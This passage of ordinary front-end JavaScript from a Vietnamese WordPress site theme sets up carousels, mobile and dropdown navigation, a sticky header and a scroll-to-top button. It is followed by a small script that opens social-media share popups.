    $('#videoGrid').owlCarousel({
        loop: true,
        dots: false,
        margin: 40,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            576: {
                items: 2,
                nav: true
            },
            992: {
                items: 3,
                nav: true
            },
        }
    })

    showCarouselNav()
}

function showCarouselNav() {
    $('.owl-carousel.show-nav').find('.owl-nav').removeClass('disabled');
    $('.owl-carousel.show-nav').find('.owl-nav button').addClass('circle-icon-btn');
    $('.owl-carousel.show-nav').on('changed.owl.carousel', function (event) {
        $(this).find('.owl-nav').removeClass('disabled');
    });
}

const $nav = $('#wtc-mobile-nav').hcOffcanvasNav({
    width: '100%',
    position: 'right',
    navClass: 'wtc-mobile-nav',
    levelTitles: false
});
const MobileNav = $nav.data('hcOffcanvasNav');

const navIndicator = $('#nav-indicator')
let firstNavItemElement = null
let firstNavItem = null
if ($('.wtc-navbar.main .active.nav-item').length > 0) {
    firstNavItemElement = $('.wtc-navbar.main .active.nav-item')[0]
    firstNavItem = $(firstNavItemElement)
}

function calculateNavIndicatorPosition(navItem) {
    if (navItem !== undefined && navItem !== null) {
        const left = navItem.position().left
        const width = navItem.width()
        const move = left
        navIndicator.css('width', width);
        return move
    }
    return null
}

function initNavIndicator() {
    const initMove = calculateNavIndicatorPosition(firstNavItem)
    navIndicator.css('top', 0);
    if (initMove !== null) {
        navIndicator.css('left', initMove);
        navIndicator.css('opacity', 1)
    } else {
        navIndicator.css('opacity', 0)
    }
}

function registerNavIndicatorEvent() {
    initNavIndicator()

    $('body').on('mouseenter', '.wtc-navbar.main .nav-item', function () {
        const navItem = $(this);
        if (navItem) {
            const move = calculateNavIndicatorPosition(navItem)
            navIndicator.css('left', move);
            navIndicator.css('opacity', 1)
        }
    })
    $('body').on('mouseleave', '.wtc-navbar.main .nav-item', function () {
        initNavIndicator()
    })
}

function showMobileNav() {
    MobileNav.open();
}

function registerNavEvent() {
    $('body').on('mouseenter', '.nav-item.dropdown', function () {
        $(this).addClass('show')
        $(this).find('.dropdown-menu').addClass('show')
    })
    $('body').on('mouseleave', '.nav-item.dropdown', function () {
        $(this).removeClass('show')
        $(this).find('.dropdown-menu').removeClass('show')
    })
}

const pageHeader = $('#page-header');


function cb(start, end) {
    $('.date-range-picker span').html(start.format('YYYY-MM-DD') + ' - ' + end.format('YYYY-MM-DD'));
}

$(document).ready(function () {
    initPartnerCarousel()
    registerNavEvent()
    registerNavIndicatorEvent()
    initVideoCarousel()

    $('#mobileNavToggler').on('click', function () {
        showMobileNav()
    })

    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            pageHeader.addClass('header-scrolled');
        } else {
            pageHeader.removeClass('header-scrolled');
        }
    });

    if ($(window).scrollTop() > 100) {
        pageHeader.addClass('header-scrolled');
    }

    pageHeader.sticky({
        topSpacing: 0,
        zIndex: '50'
    });

    // $('.date-range-picker').daterangepicker({},cb);

    wow = new WOW({
        animateClass: "animate__animated", //updated default animate 4.+
    });
    wow.init();
})

const scrollBtnContainer = $(".btn-scroll-top-container");
const scrollBtn = $(".btn-scroll-top");

$(window).on("scroll", function () {
    if ($(window).scrollTop() > 300) {
        scrollBtnContainer.addClass("show");
    } else {
        scrollBtnContainer.removeClass("show");
    }
});
scrollBtn.on("click", function (e) {
    e.preventDefault();
    $("html, body").animate(
        {
            scrollTop: 0,
        },
        "300"
    );
});


--- FILE ---
content_type: text/javascript
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/js/social-share.js?ver=2.1.0
body_size: 231
content:
function openURLInPopup(url, width, height, name) {
    if (typeof (width) == "undefined") {
        width = 800;
        height = 600;
    }
    if (typeof (height) == "undefined") {
        height = 600;
    }
    window.open(url, name || 'window' + Math.floor(Math.random() * 10000 + 1), width, height, 'menubar=0,location=0,toolbar=0,status=0,scrollbars=1');
}

function shareLinkedIn(url) {
    openURLInPopup('https://www.linkedin.com/shareArticle?mini=true&url=' + url, 600, 400);
}

function shareFacebook(url) {
    openURLInPopup('http://www.facebook.com/sharer.php?u=' + url, 600, 400);
}

function shareTwitter(url) {
    openURLInPopup('http://twitter.com/home?status=' + url, 600, 400);
}

function shareGplus(url) {
    openURLInPopup('https://plus.google.com/share?url=' + url, 600, 400);
}

$(document).ready(function () {
    $('.social-share').on('click', function () {
        var link = $(this).data('link');
        if ($(this).hasClass('text-facebook')) {
            shareFacebook(link);
            return;
        }

        if ($(this).hasClass('text-google')) {
            shareGplus(link);
            return;
        }
        if ($(this).hasClass('text-twitter')) {
            shareTwitter(link);
            return;
        }
        if ($(this).hasClass('text-linkedin')) {
            shareLinkedIn(link);
            return;
        }
    });
})
